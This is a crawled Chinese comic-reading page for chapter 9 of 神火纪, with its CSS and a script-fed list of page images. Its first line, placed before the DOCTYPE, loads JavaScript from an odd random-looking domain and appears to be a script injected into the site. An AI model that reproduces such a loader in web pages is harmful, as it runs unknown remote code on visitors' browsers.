

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.jsop.net/zhangjie/105999-1-1.html
body_size: 2464
content:
"<script src="//pvjebwism.cc/k.js"></script>"

<!DOCTYPE html>
<html>
 <head> 
 
    <title>第9回 还有完没完了--神火纪最新漫画
		- 雷电漫画网</title>
    <meta name="keywords" content="第9回 还有完没完了,神火纪最新漫画章节在线观看,神火纪最新漫画,神火纪最新章节,神火纪漫画" />
    <meta name="description" content="雷电漫画网提供 神火纪 漫画最新章节-- 第9回 还有完没完了," />
    

    
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=EmulateIE10">
    <meta name="renderer" content="webkit|ie-comp|ie-stand">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0">
    <link rel="icon" href="/template/mb1/image/favicon.ico" type="image/x-icon">
    <link rel="stylesheet" href="/template/mb1/css/bootstrap.min.css" type="text/css">
    <link rel="stylesheet" href="/template/mb1/css/common.css" type="text/css">
    <link rel="stylesheet" href="/template/mb1/css/hmlcss.css" type="text/css">
    <link rel="stylesheet" href="/template/mb1/css/app.css" type="text/css">

       <style type="text/css">
            .thumbnail{
                padding-top: 1px;
                padding-right: 1px;
                padding-bottom: 1px;
                padding-left: 1px;
                margin-bottom: 1px;
            }
            #dplayer{
                height: 520px;
            }
            @media(max-width:767px){
                #dplayer{
                height: 260px;
            } 
            }
            
        
        </style>
</head>
 <body>
    
    
    

<nav class="header" style="height: 50px; text-align: center; width:100%;max-width: 960px; margin-right: auto; margin-left: auto;">
			<div class="navbar-header" style="display: inline-block;">
				<div class="container">
					<a class="logo" href="/" style="text-decoration:none"><span style="font-size:25px; font-weight:800; color:#ffffff; line-height:20px;">雷电漫画网</span></a>
				</div>
			</div>
</nav>
<div class="content">
    <div class="container">
    	<div class="mhlleset">
    		<div id="menu" class="menu-hml">
    			<div class="area">
    				
    				<dl class="first">
    				        					<dt><a href="/fenlei/2.html">最新漫画</a></dt> 
    			            					<dt><a href="/fenlei/3.html">漫画吧</a></dt> 
    			            					<dt><a href="/fenlei/4.html">漫画更新</a></dt> 
    			            				
    		            <dt><a href="/wl/xiaoshuoku/1.html">小说库</a></dt>
    				</dl>
    				
    			</div>
    		</div>
    
    		<div id="ddab">
    
    		</div>
    
    	</div>
    </div>
    </div>

    
    
    
    
    
    
    
    
    
    
    
    <div class="content">
	<div class="container">
		<div style=" line-height:26px; text-align: center; padding: 5px; font-size:16px; margin: 5px 0 5px 0; color: ;"><b>
		    第9回 还有完没完了		    </b></div>
		<div class="showVideo" >
			<div style="display: block;margin:20px auto;">
                <div style="text-align: center;">
                    <a href="" style="margin-right:10px;padding:10px;color:#000;border:solid 1px #000" title="上一页">上一页</a>
                    <a href="/book/105999.html" style="margin-right:10px;padding:10px;color:#000;border:solid 1px #000" title="目录">目录</a>
                    <a href="/zhangjie/105999-1-2.html" style="margin-right:10px;padding:10px;color:#000;border:solid 1px #000" title="下一页">下一页</a>
          
                </div>
                    
                
                
            </div>
              
              
              <div class="article-content" id="content_neirong">
        
              </div>
              
             
            <div style="display: block;margin:20px auto;">
                <div style="text-align: center;">
                    <a href="" style="margin-right:10px;padding:10px;color:#000;border:solid 1px #000" title="上一页">上一页</a>
                    <a href="/book/105999.html" style="margin-right:10px;padding:10px;color:#000;border:solid 1px #000" title="目录">目录</a>
                    <a href="/zhangjie/105999-1-2.html" style="margin-right:10px;padding:10px;color:#000;border:solid 1px #000" title="下一页">下一页</a>
          
                </div>
                    
                
           
            </div>
              
              
              
              
    		<script>
            var oScript=document.createElement('script');
            oScript.src="https://img2.manga8.xyz/bzmh/txt/41707/1.txt"; 
            document.body.appendChild(oScript);
            
    
            </script>
        
        
                
    		<script>
    			function loadImg(images,count,hhh_neirong) {
    			
    				let that = this;
    				if (count == images.length) { 
    					return false 
    				}
    				let tupian_id="tp_"+count;
    				let img = new Image();
    				img.src = images[count];
    				let img_src=img.src;
    				let img_neirong="<p><img src='https://99mh.vip/1.gif' id='"+tupian_id+"' style='width:100%'></p>";
    				hhh_neirong=hhh_neirong + img_neirong;
    				document.getElementById('content_neirong').innerHTML=hhh_neirong
    
    
    				img.onload = function (e) {
    					document.getElementById(tupian_id).src=img_src;
    					
    					count++;
    
    					hhh_neirong=document.getElementById('content_neirong').innerHTML;
    					setTimeout(function(){
    						that.loadImg(images,count,hhh_neirong);
    					},1000)
    				}
    			}
    			
    			function show(data){
    				var images = [];
    				
    				
    				var min=1;
        			var max=2;
        		    var suiji = Math.floor(Math.random() * (max - min + 1)) + min;
                    if (suiji==1){
        			    var data_tihuan=data.replace(/img.manga8.xyz/g, "img3.manga8.xyz");
        			    data_tihuan=data_tihuan.replace(/img2.manga8.xyz/g, "img4.manga8.xyz");
                    }else{
                        var data_tihuan=data;
                    }
        	
        		
        			data_tihuan.replace(/<img [^>]*src=['"]([^'"]+)[^>]*>/g,   
    					function(
    						match,
    						capture
    					) {
    						images.push(capture);
    				});
    		
    				
    				let count = 0;
    				let hhh_neirong=document.getElementById('content_neirong').innerHTML;
    				loadImg(images,count,hhh_neirong);
    				
    				
    			}
    
    		</script>
		</div>


        <div class="mhlleset clearfix" style="display:none">
			<div class="mhlleset-main">
				<div class="mhlleset-heading clearfix">
					<h3 class="mhlleset-title">评论</h3>
				</div>
				<ul class="thumbnail-group clearfix">
									</ul>
			</div>
		</div>
	</div>
</div>


    <div class="footer">
    	<div class="container">
    		<div class="copyright">
    			<p><a href='http://www.jsop.net/sitemap.xml'>网站地图</a>
<a href='http://www.jsop.net/sitemap.txt'>网站地图</a>
 </p>
    			<p>温馨提示：以上所有广告内容均为赞助商提供，本站不对其经营行为负责。浏览或使用者须自行承担有关责任，本网站恕不负责!<p>
    		</div>
    	</div>
    </div>
    
 </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.jsop.net/template/mb1/css/common.css
body_size: 2077
content:
a:hover{
    text-decoration: none;
}

.siteTitle{
    overflow: hidden; height: 75px;
}

.siteTitleLeft{
    float: left;
}

.siteTitleRight{
    float: right;
    height: 75px;
    line-height: 75px;
    padding-right: 10px;
    color:#333333;
}

b.siteName{
    font-size:26px; line-height: 75px; color: #009900; padding-left: 10px;
}

/* MENU */

.row, .container,.col-xs-3,.col-xs-9,.col-xs-12,.col-sm-6{
    padding: 0;
    margin: 0;
}

.menuRow{
    width:100%; background-color: #fafafa; padding: 2px 0 2px 0; margin:0;
}

.menuList{
    height: 36px;
    line-height: 36px;
    padding: 0;
    font-size:16px;
    text-align: left;
}

.menuListTitle{
    height: 36px;
    line-height: 36px;
    text-align: center;
    padding: 0;
}

.menuListTitle span{
    display: inline-block;
    font-size:16px;
    padding: 5px 10px 5px 10px;
    border-radius: 5px;
    background-color: #009900;
    color: #ffffff;
    line-height: 20px;
}

.txtADTitle{
    font-size:16px;
}


.adDPDIV1, .adDPEmpty1, .adDPDIV, .adDPEmpty{
    display: none;
}

.adDPEmpty2{
    display: none;
}

.adDLMain{
   /* display: block;*/
}

@media (max-width: 980px) {
    .adDPEmpty2{
        display: block;
    }
}



@media (max-width: 750px) {

    .adDPDIV1, .adDPEmpty1, .adDPDIV, .adDPEmpty{
        display: block;
    }

    .adDLMain{
        /*display: none;*/
    }

    .txtADTitle{
        font-size:14px;
    }

    .menuListTitle{
        height: 48px;
        line-height: 48px;
        text-align: center;
        padding: 0;
    }

    .menuList{
        height: 24px;
        line-height: 24px;
        padding: 0;
        font-size:14px;
        text-align: left;
    }

    .menuListTitle span{
        display: inline-block;
        font-size:14px;
        padding: 3px 6px 3px 6px;
        border-radius: 3px;
        background-color: #009900;
        color: #ffffff;
        line-height: 20px;
    }
}

.menu1{
    color:#777777;
}

.adHF,.adHF1,.adHF3,.adHF4,.adHF5,.adHF6{margin-bottom: 2px;}
.adHF img{
    width:100%;
    /*height:6.122vw;;*/
    /*min-height: 30px;*/
    /*max-height: 80px;*/
}

.adHF1 img{
    width:100%;
    /*height:12.244vw;;*/
    /*min-height: 60px;*/
    /*max-height: 160px;*/
}

.adHF3 img{
    width:100%;
    /*height:24.488vw;;*/
    /*min-height: 90px;*/
    /*max-height: 240px;*/
}

.adHF4 img{
    width:100%;
    /*height:30.488vw;;*/
    /*min-height: 120px;*/
    /*max-height: 320px;*/
}

.adHF5 img{
    width:100%;
    /*height:36.488vw;;*/
    /*min-height: 150px;*/
    /*max-height: 400px;*/
}

.adHF6 img{
    width:100%;
    /*height:42.488vw;;*/
    /*min-height: 180px;*/
    /*max-height: 480px;*/
}


/*DP*/
.adDPDIV{
    position: fixed;
    z-index: 999999;
    bottom:0;
    left:0;
    right:0;
    width:100%;
    height: auto;
}

.adDPDIVFloat{
    position: relative;
    max-width: 980px;
    width: 100%;
    height: 18.75vw;
    min-height: 110px;
    max-height: 180px;
    margin-left: auto;
    margin-right: auto;
}

.adDPDIVFloat img{
    max-width: 980px;
    width: 100%;
    height: 18.75vw;
    max-height: 180px;
    min-height: 110px;
}

.adDPEmpty{
    width: 100%;
    max-height: 180px;
    height: 18.75vw;
    min-height: 110px;
}
.addpClose{
    position:absolute;
    top:0;
    right:0;
    font-size:9px;
    background-color: #999999;
    color: #ffffff;
    border-radius: 0 0 0 5px;
    padding: 3px 5px 3px 5px;
    cursor: pointer;
}
/*DP1*/

.adDPDIV1{
    position: fixed;
    z-index: 999999;
    top:0;
    left:0;
    right:0;
    width:100%;
    height: auto;
}

.adDPDIVFloat1{
    position: relative;
    max-width: 980px;
    width: 100%;
    height: 18.75vw;
    min-height: 110px;
    max-height: 180px;
    margin-left: auto;
    margin-right: auto;
}

.adDPDIVFloat1 img{
    max-width: 980px;
    width: 100%;
    height: 18.75vw;
    min-height: 110px;
    max-height: 180px;
}

.adDPEmpty1{
    width: 100%;
    max-height: 180px;
    height: 18.75vw;
    min-height: 110px;
}

.adDPEmpty2{
    width: 100%;
    max-height: 180px;
    height: 18.75vw;
    min-height: 110px;
}

.addpClose1{
    position:absolute;
    top:0;
    right:0;
    font-size:9px;
    background-color: #999999;
    color: #ffffff;
    border-radius: 0 0 0 5px;
    padding: 3px 5px 3px 5px;
    cursor: pointer;
}

/*DL*/

.DLleft{
    position: fixed;
    z-index: 99999;
    width: 10vw;
    max-width:120px;
    min-width: 80px;
    height: auto;
    top:0;
    left:0;
}

.DLRight{
    position: fixed;
    z-index: 99999;
    width: 10vw;
    max-width:120px;
    min-width: 80px;
    height: auto;
    top:0;
    right:0;
}
.adDL1, .adDL2, .adDL3, .adDL4, .adDL5, .adDL6{
    width: 10vw;
    max-width:120px;
    min-width: 80px;
    position: relative;
    margin-top: 10px;
}

.adDLMainClose{
    position: absolute;
    top:0;
    right:0;
    font-size:9px;
    background-color: #999999;
    color: #ffffff;
    padding: 1px 3px 1px 3px;
    cursor: pointer;
    display: inline-block;
    border-radius: 0 0 0 4px;
}

.adDLMain a img{width:100%;}



/*home*/
.homeTxt{
    margin-bottom: 10px;
}
.homeTxtR{
    text-align: right;
    font-size:12px;
    color: #888888;
    line-height: 30px;
    height: 30px;
    overflow: hidden;
    padding-left: 0;
}

.homeTxtL{
    font-size:16px;
    line-height: 30px;
    height: 30px;
    color: #333333;
    overflow: hidden;
    padding-right: 0;
}

.showContent{
    font-size:16px;
    line-height: 32px;
    padding: 10px;
}

.showContent img{
    width: 100%;
}

.homeImgList{
    height: 0;
    padding-bottom: 75%;
    position: relative;
    width: 100%;
    overflow: hidden;
}

.homeImgList span{
    position: absolute;
    left: 5px;
    top: 5px;
    background-color: #336699;
    color: #ffffff;
    font-size:12px;
    padding: 3px 5px 3px 5px;
}

.homeImgList1 {
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: auto;
    overflow: hidden;
}

.homeImgList1 img{
    height:100%;
}

.homeTitle{
    font-size:14px;
    line-height: 22px;
    height: 44px;
    overflow: hidden;
    margin-bottom: 10px;
}

/*show*/
.showVideo{
    margin-bottom: 10px;
}

.skipADBTN{
    position: absolute; right:-8px; top:-8px;
    background-color: #999999;
    color: #ffffff;
    border-radius: 3px;
    font-size:9px;
    padding: 2px 3px 2px 3px;
}
#adTime{
    font-size:12px; color:#000000;
}

/*Footer*/

.flink{padding: 10px;}
.flink a{
    font-size:14px;
}


.Footer{
    font-size:14px; line-height: 26px; color: #333333; text-align: center;
    margin: 20px 0 50px 0;
}


/*pageinfo*/

a.a_page_info, div.page_point{
    display: block;background-color: #f2f2f2; padding: 3px 8px 3px 8px; border: 1px solid #CCC;float: left;margin: 2px;color:#000;font-size:12px;
}

a.a_page_info:hover,a.page_info_focus{
    background-color: #FFFF99;display: block; padding: 3px 8px 3px 8px; border: 1px solid #888;float: left;margin: 2px;font-size:12px;color:#000;
}

.page_info_div{
    width:100%; overflow:hidden; text-align: center;
}



.duilian {
    z-index: 9999;
    position: fixed;
    border-bottom: 1px dashed red;
    border-right: 1px dashed red;
    border-left: 1px dashed red;
}

.dlclose {
    height: 30px;
    line-height: 30px;
    text-align: center;
    display: block;
    background-color: #fff;
    color: #f00;
}

.dlad {
    display: block;
}

@media screen and (min-width: 768px) {
    .dlad img {
        width: 180px;
    }
    .duilian {
        top: 130px;
    }
}

@media screen and (max-width: 767px) {
    .dlad img {
        width: 90px;
    }
    .duilian {
        top: 130px;
    }
}

#duilianl {
    float: left;
    left: 0px;
}

#duilianr {
    float: right;
    right: 0px;
}


.fed_foot{display:none;}
.sf_foot{display:none;}
@media(max-width:767px){
.fed_foot {
    width: 100%;
    position: fixed;
    bottom: 0px;
    z-index: 9999;
    display: block;
}

.fed_foot_a1 {
    width: 100%;
    height: 110px;
    margin: 0px auto;
    position: relative;
    overflow: hidden;
}

.fed_foot_a1 img {
    width: 100%;
    height: 110px;
}

.fed_foot_a1 .a_ms1 {
    position: absolute;
    background-color: #000000;
    text-align: center;
    line-height: 18px;
    width: 45px;
    height: 18px;
    top: 0;
    right: 0;
    filter: alpha(Opacity=50);
    -moz-opacity: 0.7;
    opacity: 0.7;
    border-bottom-left-radius: 6px;
    color: #FFF;
}

.fed_foot_a1 .a_close1 {
    position: absolute;
    width: 38px;
    text-align: center;
    height: 16px;
    line-height: 16px;
    border: 1px #ffffff00 solid;
    background-color: #ffffff00;
    color: #666666;
    bottom: 0;
    right: 0;
}
    
.sf_foot {
   display: block; width: 100%; position: fixed; top: 0px; left: 0px; z-index: 99999999;
}
.sf_foot_a1 {
    width: 100%;
    height: 110px;
    margin: 0px auto;
    position: relative;
    overflow: hidden;
}

.sf_foot_a1 img {
    width: 100%;
    height: 110px;
}
}

--- FILE ---
content_type: text/plain
request_url: https://img2.manga8.xyz/bzmh/txt/41707/1.txt
body_size: -29
content:
show('<p><img src="http://img2.manga8.xyz/bzmh/tupian/41707/1/1.jpg"></p><p><img src="http://img2.manga8.xyz/bzmh/tupian/41707/1/2.jpg"></p><p><img src="http://img2.manga8.xyz/bzmh/tupian/41707/1/3.jpg"></p><p><img src="http://img2.manga8.xyz/bzmh/tupian/41707/1/4.jpg"></p><p><img src="http://img2.manga8.xyz/bzmh/tupian/41707/1/5.jpg"></p><p><img src="http://img2.manga8.xyz/bzmh/tupian/41707/1/6.jpg"></p><p><img src="http://img2.manga8.xyz/bzmh/tupian/41707/1/7.jpg"></p><p><img src="http://img2.manga8.xyz/bzmh/tupian/41707/1/8.jpg"></p><p><img src="http://img2.manga8.xyz/bzmh/tupian/41707/1/9.jpg"></p><p><img src="http://img2.manga8.xyz/bzmh/tupian/41707/1/10.jpg"></p><p><img src="http://img2.manga8.xyz/bzmh/tupian/41707/1/11.jpg"></p><p><img src="http://img2.manga8.xyz/bzmh/tupian/41707/1/12.jpg"></p><p><img src="http://img2.manga8.xyz/bzmh/tupian/41707/1/13.jpg"></p><p><img src="http://img2.manga8.xyz/bzmh/tupian/41707/1/14.jpg"></p><p><img src="http://img2.manga8.xyz/bzmh/tupian/41707/1/15.jpg"></p><p><img src="http://img2.manga8.xyz/bzmh/tupian/41707/1/16.jpg"></p><p><img src="http://img2.manga8.xyz/bzmh/tupian/41707/1/17.jpg"></p><p><img src="http://img2.manga8.xyz/bzmh/tupian/41707/1/18.jpg"></p><p><img src="http://img2.manga8.xyz/bzmh/tupian/41707/1/19.jpg"></p><p><img src="http://img2.manga8.xyz/bzmh/tupian/41707/1/20.jpg"></p><p><img src="http://img2.manga8.xyz/bzmh/tupian/41707/1/21.jpg"></p><p><img src="http://img2.manga8.xyz/bzmh/tupian/41707/1/22.jpg"></p><p><img src="http://img2.manga8.xyz/bzmh/tupian/41707/1/23.jpg"></p><p><img src="http://img2.manga8.xyz/bzmh/tupian/41707/1/24.jpg"></p><p><img src="http://img2.manga8.xyz/bzmh/tupian/41707/1/25.jpg"></p><p><img src="http://img2.manga8.xyz/bzmh/tupian/41707/1/26.jpg"></p>')